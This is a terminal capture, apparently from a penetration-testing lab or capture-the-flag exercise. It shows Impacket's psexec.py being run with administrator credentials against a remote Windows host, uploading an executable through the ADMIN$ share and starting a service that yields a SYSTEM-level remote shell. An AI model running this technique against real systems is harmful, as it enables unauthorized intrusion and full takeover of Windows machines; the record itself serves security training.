 ┌──(fatalfuric㉿kali)-[/opt/impacket/examples]
└─$ python3 psexec.py administrator@10.129.82.74
Impacket v0.9.24.dev1+20211015.125134.c0ec6102 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.82.74.....
[*] Found writable share ADMIN$
[*] Uploading file PxzwuQdl.exe
[*] Opening SVCManager on 10.129.82.74.....
[*] Creating service COzJ on 10.129.82.74.....
[*] Starting service COzJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>